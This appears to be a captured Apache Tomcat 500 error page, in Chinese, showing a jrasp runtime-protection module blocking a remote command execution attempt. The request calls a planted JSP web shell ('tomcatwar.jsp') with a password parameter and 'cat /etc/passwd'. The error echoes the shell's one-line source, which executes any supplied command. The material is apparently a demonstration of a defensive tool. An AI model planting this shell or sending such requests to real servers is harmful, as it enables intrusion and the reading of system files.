 不安全 111.229.199.6:8080/tomcatwar.jsp?pwd=j&cmd=cat%20/etc/passwd
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 在 [1] 行处理 [/tomcatwar.jsp] 时发生异常
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.jasper.JasperException: 在 [1] 行处理 [/tomcatwar.jsp] 时发生异常
1: <% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(ne
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:601)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
根本原因。
java.lang.RuntimeException: rce block by rasp.
com.jrasp.module.rcenative.algorithm.RceAlgorithm.check(RceAlgorithm.java:105)
com.jrasp.core.algorithm.DefaultAlgorithmManager.doCheck(DefaultAlgorithmManager.java:40)
com.jrasp.module.rcenative.hook.RceHook$1.before(RceHook.java:87)
com.jrasp.api.listener.ext.AdviceAdapterListener.switchEvent(AdviceAdapterListener.java:93)
com.jrasp.api.listener.ext.AdviceAdapterListener.onEvent(AdviceAdapterListener.java:33)
com.jrasp.core.enhance.weaver.EventListenerHandler.handleEvent(EventListenerHandler.java:156)
com.jrasp.core.enhance.weaver.EventListenerHandler.handleOnBefore(EventListenerHandler.java:362)
java.com.jrasp.spy.Spy.spyMethodOnBefore(Spy.java:120)
java.base/java.lang.ProcessImpl.forkAndExec(ProcessImpl.java)
java.base/java.lang.ProcessImpl.<init>(ProcessImpl.java:340)
java.base/java.lang.ProcessImpl.start(ProcessImpl.java:271)
java.base/java.lang.ProcessBuilder.start(ProcessBuilder.java:1107)
java.base/java.lang.ProcessBuilder.start(ProcessBuilder.java:1071)
java.base/java.lang.Runtime.exec(Runtime.java:591)
java.base/java.lang.Runtime.exec(Runtime.java:415)
java.base/java.lang.Runtime.exec(Runtime.java:312)
org.apache.jsp.tomcatwar_jsp._jspService(tomcatwar_jsp.java:109)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:465)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.73